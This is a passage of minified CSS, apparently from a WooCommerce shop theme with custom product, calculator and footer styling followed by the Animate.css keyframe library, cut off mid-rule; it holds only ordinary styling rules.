.cart-collaterals>.la-coupon-form,.rtl .cart-collaterals>.la-shipping-form{float:right}.rtl .cart-collaterals>.la-coupon-form,.rtl .cart-collaterals>.la-shipping-form{margin-right:0;margin-left:2%}.rtl .cart-collaterals .shipping label{padding-right:10px;padding-left:0}@media (max-width:600px){.rtl table.shop_table.shop_table_responsive tr td.product-remove a.remove{right:10px;left:auto}.rtl .shop_table.woocommerce-cart-form__contents .product-price,.rtl .shop_table.woocommerce-cart-form__contents .product-quantity,.rtl .shop_table.woocommerce-cart-form__contents .product-subtotal,.rtl .woocommerce table.wishlist_table .product-name,.rtl table.shop_table_responsive tr td{text-align:left}.rtl table.shop_table_responsive tr td[data-title]:before{float:right}}.rtl .woocommerce #customer_details{float:right}.rtl .woocommerce #order_review{float:left}.rtl .woocommerce #order_review_heading{left:0;right:auto;padding-right:50px;padding-left:0}@media (max-width:991px){.rtl .woocommerce #order_review_heading{padding-right:20px}}@media (max-width:600px){.rtl .woocommerce #order_review_heading{padding-right:0}}.rtl table.woocommerce-checkout-review-order-table .product-total,.rtl table.woocommerce-checkout-review-order-table tfoot td{text-align:left}.rtl table.woocommerce-checkout-review-order-table .cart_item td.product-name,.rtl table.woocommerce-checkout-review-order-table th{text-align:right}.rtl .woocommerce #ship-to-different-address .input-checkbox{float:right;margin-right:0;margin-left:10px}.rtl .dl-menuwrapper li.dl-back>a{text-align:left}.rtl .dl-menuwrapper li.dl-back>a:before{float:right}.rtl .dl-menuwrapper li a .mm-icon{margin-left:0;margin-right:0;padding-left:0}.rtl .dl-menuwrapper li>a:not(:only-child):after{right:auto;left:20px;content:"\f104"}.rtl.header-mb-v1 .site-header-mobile .header-component-outer_1{float:right;left:auto}.rtl.header-mb-v1 .site-header-mobile .header-component-outer_2{left:-40%;position:relative;float:left}.rtl.header-mb-v2 .site-header-mobile .header-component-outer{float:right}.rtl.header-mb-v2 .site-header-mobile .header-component-outer_1{float:left}.rtl.header-mb-v3 .site-header-mobile .header-component-outer{float:left}.rtl.header-mb-v3 .site-header-mobile .header-component-outer .site-branding img{right:auto;left:0}.rtl.header-mb-v3 .site-header-mobile .header-component-outer_1{float:right}table.woocommerce-checkout-review-order-table .shipping td{min-width:140px;text-align:right}.rtl table.woocommerce-checkout-review-order-table .shipping td{text-align:left}body.rtl:not(.open-cart-aside) .cart-flyout{transform:translate(-200px,0);-webkit-transform:translate(-200px,0)}@media (max-width:767px){body.rtl .la-advanced-product-filters{right:0;left:auto}body.rtl:not(.open-advanced-shop-filter) .la-advanced-product-filters{transform:translate(200px,0);-webkit-transform:translate(200px,0)}}@media (min-width:991px){.rtl .la-p-single-2 .product-main-image .la-woo-product-gallery{float:left}.rtl .la-p-single-2 .product-main-image .la-woo-thumbs{float:right}}@media (min-width:1441px){.rtl.zuka-body.single-product.body-col-1c:not(.enable-main-fullwidth):not(.body-boxed) .site-main .la-p-single-2 .product-main-image .la-woo-thumbs{margin-left:auto;margin-right:-105px}}.header-v2 #header_aside{left:0;right:auto;transform:translate(-200px,0);-webkit-transform:translate(-200px,0)}.header-v2.open-header-aside #header_aside{transform:translate(0,0);-webkit-transform:translate(0,0)}.header-v2.rtl #header_aside{right:0;left:auto;transform:translate(200px,0);-webkit-transform:translate(200px,0)}.header-v2.rtl.open-header-aside #header_aside{transform:translate(0,0);-webkit-transform:translate(0,0)}.header-v5 #header_menu_burger{left:0;right:auto;transform:translate(-200px,0);-webkit-transform:translate(-200px,0)}.header-v5.open-burger-menu #header_menu_burger{transform:translate(0,0);-webkit-transform:translate(0,0)}.header-v5.rtl #header_menu_burger{right:0;left:auto;transform:translate(200px,0);-webkit-transform:translate(200px,0)}.header-v5.rtl.open-burger-menu #header_menu_burger{transform:translate(0,0);-webkit-transform:translate(0,0)}.single-post-content>.entry-content,body:not(.wpb-js-composer) .page-content .not-active-fullpage{line-height:30px}.vc_sep_width_10{max-width:70px}.comment-form .form-submit input{text-transform:none;font-weight:400}p.comment-notes{font-size:1em}.single-post-detail .comment-form label{color:#282828}.header-vdefault .loop__item__meta .byline:not(:first-child):before{display:none}.header-vdefault .single-post-content .showposts-loop .loop__item__termlink{margin-top:10px}.searchform-fly-overlay .loading{opacity:0;display:block;margin:0 auto;width:70px}.searchform-fly-overlay.searching .loading{opacity:1}.searchform-fly-overlay .search-form{width:800px;max-width:100%;margin:0 auto}.searchform-fly-overlay .search-results{max-width:100%;width:1170px;text-align:left;margin-left:auto;margin-right:auto}.rtl .searchform-fly-overlay .search-results{text-align:right}.searchform-fly-overlay .results-container{max-height:63vh;overflow:auto;margin-bottom:10px}.searchform-fly-overlay .results-container .products-grid{margin:0}.searchform-fly-overlay .results-container .posts .entry-title{font-size:16px;margin-bottom:15px;font-weight:700}.searchform-fly-overlay .results-container .posts .loop__item__desc{font-size:14px;line-height:1.6;height:43px;overflow:hidden}.searchform-fly-overlay .results-container .posts .loop__item__meta--footer{display:none}.searchform-fly-overlay .results-container,.searchform-fly-overlay .view-more-results{display:none}.searchform-fly-overlay.searched{background-color:#fff}@media (max-width:1500px){.searchform-fly-overlay .btn-close-search{top:15%;right:50px}}@media (max-width:1300px){.searchform-fly-overlay .search-results{max-width:85%}}.la-header-sticky-height,.la-header-sticky-height-mb{display:none}.header-vdefault .section-page-header .page-title{font-weight:600}.header-vdefault .site-main{padding-top:20px;border-top:none!important}.header-vdefault .loop__item__meta__top .loop__item__termlink a{color:inherit!important;letter-spacing:0}.header-vdefault .list-echeck .entry-title{font-size:24px}.header-vdefault .showposts-loop.showposts-list .btn-readmore{background-color:#282828;color:#fff;padding:12px 35px;border:none}.header-vdefault .showposts-loop.showposts-list .btn-readmore:before{display:none}.header-vdefault .la-pagination ul .page-numbers{padding:10px;min-width:40px}.header-vdefault .sidebar-inner ul.menu li{padding:5px 0}.menu-testing-menu-container .menu>li:nth-child(2)>ul>li:nth-child(2){display:none}.header-vdefault .single-post-content .loop__item__termlink{color:inherit;text-transform:uppercase;font-size:11px}.body-col-2cl-l.header-vdefault:not(.woocommerce-page) #site-content,.body-col-2cl.header-vdefault:not(.woocommerce-page) #site-content{padding-left:15px}.header-vdefault .entry-content p:not(:last-child),body.header-vdefault:not(.wpb-js-composer) .page-content .not-active-fullpage p:not(:last-child){margin-bottom:15px}.header-vdefault .comments-area .woocommerce-noreviews{margin-top:30px;margin-bottom:0}.header-vdefault .comments-container .comments-title h3{font-size:20px;margin-bottom:15px}.header-vdefault .showposts-loop.showposts-list .blog__item.no-featured-image{margin-top:-8px}.header-vdefault.page-title-v1 header+.la-breadcrumbs{margin-top:5px}body.single.header-vdefault .single-post-content .entry-content{color:#282828}.header-vdefault blockquote:not(.la-blockquote){padding:0 24px;margin:24px 0;line-height:1.6;font-family:'noto serif',Georgia,serif;min-height:auto}.header-vdefault blockquote:not(.la-blockquote):before{content:"";border-left:2px solid #333;position:absolute;left:0;top:.3em;bottom:.3em;height:auto;font-size:0}.header-vdefault .comment-respond .comment-reply-title,.header-vdefault .comments-container .comments-title h3{font-size:18px;letter-spacing:0;font-weight:600;margin-bottom:12px}.header-vdefault .comments-container .comments-title{margin-bottom:0}.header-vdefault .single-post-content .entry-footer{border:none;margin-top:20px;margin-bottom:0}.header-vdefault .site-footer{border-top:none}
body{border-top:10px solid #4e3a6d}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:600}section.wpb_row.section-page-header{margin-top:30px}div.footer-top-area{border-style:none;padding:80px 0}div.footer-top-area .widget{width:80%;margin:0 auto;position:relative;text-align:center;font-size:18px}div.footer-top-area .widget h4{font-weight:600;font-size:46px;margin:0 0 30px;color:#000}div.footer-top-area .widget p{margin-bottom:2em;font-weight:300}div.textwidget hr{border:0;border-style:solid;border-color:#ebebeb;width:20%;border-top-width:4px;margin-bottom:40px}div.footer-top-area .widget input.yikes-easy-mc-email.field-no-label{background-color:#fff;font-size:16px;height:70px;padding-left:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}div.footer-top-area .widget button.yikes-easy-mc-submit-button.yikes-easy-mc-submit-button-1.btn.btn-primary{height:70px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-transform:uppercase;font-weight:300}div.footer-top-area .widget:before{content:'';height:158px;width:142px;background-image:url('[data-uri]');background-repeat:no-repeat;margin:auto auto auto -180px;position:absolute;top:0;left:0;bottom:0;right:0;display:none}div.footer-top h3.widget-title span{font-size:30px}div.footer-top{line-height:1.3;font-weight:300;font-size:1.3vw}.footer-column.footer-column-4 a{font-size:18px;line-height:1}div.footer-bottom{font-size:16px;line-height:1.2em;padding-top:15px;padding-bottom:15px}div.footer-bottom div.small.text-uppercase.text-center{text-transform:none;font-size:16px;line-height:1.5em}.footer-column-4 label.label-inline.EMAIL-label.yikes-mailchimp-field-required{width:100%}.footer-column-4 input.yikes-easy-mc-email.field-no-label{background-color:transparent;color:#a79db6;border:1px solid #a79db6;width:100%}.footer-column-4 button.yikes-easy-mc-submit-button.yikes-easy-mc-submit-button-1.btn.btn-primary{display:none}@media only screen and (max-width:767px){div.footer-top-area .widget{width:90%}button.yikes-easy-mc-submit-button.yikes-easy-mc-submit-button-1.btn.btn-primary{width:170px}div.footer-top{text-align:center}div.footer-bottom,div.footer-bottom .small.text-uppercase.text-right{text-align:center!important}.-hide-mobile{display:none}}@media only screen and (min-width:768px){.-show-mobile{display:none}}@media only screen and (max-width:991px){div.site-main{padding-top:0}}.-shaded-purple{color:#fff;font-family:Poppins,"Helvetica Neue",Arial,sans-serif;font-weight:500;font-size:20px;line-height:1.5em;text-align:center;padding-top:50px;padding-bottom:50px;margin-top:50px}.-shaded-purple h4{color:#fff;font-size:18px;line-height:1.5em}.-shaded-purple .-slg1{font-size:36px;line-height:1.5em;font-weight:500;letter-spacing:-.3px}.-shaded-purple .-slg2{font-weight:500;color:#e3e1e7}.-shaded-purple .-orange{color:#f16d03}.-under-hero-stripe{background-color:#e8e8e8!important}.post-type-archive-product section.wpb_row.section-page-header{display:none}section.wpb_row.section-page-header{border-style:none}#colophon{border:0}div.la-breadcrumb-wrap{display:none}.-about-menu ul{padding:0;margin:0}.-about-menu ul li{list-style:none;padding:10px 0;margin-bottom:10px;font-family:Poppins,"Helvetica Neue",Arial,sans-serif;font-size:18px;line-height:1em;color:#bcbec0;cursor:pointer}.-about-menu ul li.active{color:#00000a}.-single-product-header{font-family:Poppins;font-size:48px;line-height:1.2em;font-weight:600}.-countdown-timer{color:#dedede;text-align:center;font-family:Poppins,"Helvetica Neue",Arial,sans-serif;font-size:20px;line-height:1em}.-countdown-timer .cdn_hldr{font-family:Poppins,"Helvetica Neue",Arial,sans-serif;font-size:20px;color:#fff;background:inherit;border:0}.-countdown-timer .cdn_hrs.cdn_hldr:after{content:" hrs"}.-countdown-timer .cdn_mins.cdn_hldr:after{content:" min"}.-countdown-timer .cdn_secs.cdn_hldr:after{content:" sec"}.-product-desc{color:#fff;padding:50px 0;margin:0;text-align:center}.-product-desc h1,.-product-desc h2,.-product-desc h3,.-product-desc h4,.-product-desc h5{color:#fff;font-family:Poppins,"Helvetica Neue",Arial,sans-serif;text-align:center;margin:0 0 20px 0}.-product-desc h2 span strong{font-size:36px}.-single-product-img{font-family:Poppins,"Helvetica Neue",Arial,sans-serif;font-size:18px}.-single-product-img button.slick-next.slick-arrow,.-single-product-img button.slick-next.slick-arrow.slick-disabled,.-single-product-img button.slick-prev.slick-arrow,.-single-product-img button.slick-prev.slick-arrow.slick-disabled{display:none!important}.-single-product-img .posted_in,.-single-product-img .sku_wrapper,.-single-product-img .tagged_as{display:block;margin-bottom:15px}.-single-product-img .tagged_as{margin-bottom:30px}.-single-product-excerpt h1.product_title.entry-title,.-single-product-excerpt p.price{font-family:Poppins,"Helvetica Neue",Arial,sans-serif;font-size:28px;line-height:40px;font-weight:600;margin-top:0}.-single-product-excerpt input.input-text.qty.text{border-width:1px;border-style:solid;border-color:#a8a8a8;height:50px}.-single-product-excerpt span.qty-minus,.-single-product-excerpt span.qty-plus{height:50px;line-height:50px}.-single-product-excerpt button.single_add_to_cart_button.button.alt{border-radius:4px;text-transform:uppercase;font-size:14px;background:#652480;color:#fff;padding:10px 30px;border:0}.-single-product-excerpt button.single_add_to_cart_button.button.alt:hover{background:#000}.-single-product-excerpt td.value{border-style:none;border-width:0}.-single-product-excerpt td.label{border-style:none;vertical-align:middle;padding-left:0}.-single-product-excerpt table.variations{border-style:none;margin-top:30px}.-single-product-excerpt a.reset_variations{margin-left:10px}.-single-product-excerpt select.wc-default-select{border-color:#a8a8a8}.-single-product-excerpt span.swatch-label{margin-left:10px}.-single-product-excerpt span.woocommerce-Price-amount.amount{font-weight:700}.-single-product-excerpt div.wrap-cart-cta{margin-top:30px}.-single-product-excerpt .woocommerce-variation-price{font-family:Poppins,"Helvetica Neue",Arial,sans-serif;font-size:28px;line-height:40px;font-weight:600}.-single-product-excerpt .single-price-wrapper span.price{display:none!important}aside.calculator #form_calculator p label{display:block}aside.calculator #food_calculator_age,aside.calculator #food_calculator_weight{width:370px;max-width:100%}aside.calculator button{border-radius:4px;text-transform:uppercase;font-size:14px;background:#652480;color:#fff;padding:10px 30px;border:0;margin-bottom:15px}aside.calculator button:hover{background:#000}aside.calculator button:after{content:'';display:table;width:100%}div.vc_column-inner.vc_custom_1562405186333{padding:0!important}.blink{animation:blink-animation 1.5s steps(3,start) infinite;-webkit-animation:blink-animation 1.5s steps(3,start) infinite}@keyframes blink-animation{to{visibility:hidden}}@-webkit-keyframes blink-animation{to{visibility:hidden}}.-jump-to li{display:inline-block;margin:0 15px 15px 0}.-jump-to li a{display:block;padding:5px 30px;background-color:#e8e8e8}.-jump-to li a:hover{color:#fff;background-color:#4e3a6d}.lahfb-left-col,.lahfb-right-col{width:200px}.lahfb-center-col{width:calc(100% - 400px)}aside.footer_calculator{background-color:#e7e7e7;color:#000;text-align:center;padding:80px 40px;position:relative;border-radius:40px}aside.footer_calculator div.col-sm-12 h4{color:#000;font-size:54px;font-weight:600;text-transform:uppercase;margin:0 0 20px}aside.footer_calculator p.footer_calculator_result{position:absolute;width:100%;bottom:-60px;left:50%;transform:translate(-50%,-50%)}aside.footer_calculator div.row{max-width:100%;margin-left:auto;margin-right:auto}aside.footer_calculator #footer_food_calculator_age,aside.footer_calculator #footer_food_calculator_weight{color:#000;margin:0 20px}aside.footer_calculator button{border-radius:4px;text-transform:uppercase;font-size:14px;background:#652480;color:#fff;padding:10px 30px;border:0}aside.footer_calculator button:after{content:'';display:table;width:100%}input.button.btn-clear-cart{display:none}@media only screen and (max-width:991px){div.woocommerce-message{margin-top:15px}}@media only screen and (max-width:767px){.-shaded-purple{padding-top:30px;padding-bottom:30px}.-shaded-purple .-slg1{font-size:20px}.-shaded-purple .-slg2{font-size:18px}}@media only screen and (max-width:580px){aside.footer_calculator{padding:40px 0 90px 0}aside.footer_calculator #form_calculator label{display:block}aside.footer_calculator #footer_food_calculator_age,aside.footer_calculator #footer_food_calculator_weight{display:block;width:calc(100% - 30px)}aside.footer_calculator p.footer_calculator_result{bottom:-100px}.lahfb-left-col,.lahfb-right-col{width:150px}}div.cart-flyout{z-index:9999!important}div.cart-flyout a.button.checkout.wc-forward{display:none}a.button.wc-forward{font-family:Poppins,"Helvetica Neue",Arial,sans-serif;font-weight:500;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:12px;text-decoration:none;display:inline-block;color:#fff;background-color:#4e3e6d;text-transform:uppercase;padding:5px 15px}a.button.wc-forward:hover{background-color:#221831}.-footer-search input.search-field{color:#a79db6;border-color:#a79db6;font-size:16px}.-footer-search i.dl-icon-search10{color:#a79db6}.-single-product-upsell-products h2.block_heading--title{display:none}.-single-product-upsell-products div.block_heading--subtitle{display:none}.pi_delivery_date label,.pi_delivery_time label{font-weight:700;font-size:18px}#pi_delivery_date,#pi_delivery_time{width:100%;font-size:16px!important;font-weight:700}.pi_delivery_time .select2{font-weight:700;font-size:16px!important}.pi_delivery_time .select2 .select2-selection__rendered{padding-left:20px}.woocommerce-notices-wrapper{margin-top:15px}label.pi_delivery_type{font-weight:700}label[for="pi_delivery_type _pickup"]{color:#048804}.woocommerce-shipping-totals.shipping .woocommerce-shipping-destination{display:none!important}a.cn-button.bootstrap{background:#fff;color:#4e3a6d}a.cn-close-icon{display:none}.countdown-timer-wrap.cdn_before_adt_cart{display:none}#pi_delivery_type_field,#pi_delivery_type_row{display:none}.woocommerce-info{background-color:#cfd7ef;font-weight:700}.ywcdd_datepicker_content{margin-bottom:20px}
@charset "UTF-8";/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%,100%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{0%,100%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}.bounceOut,.flipOutX{-webkit-animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes 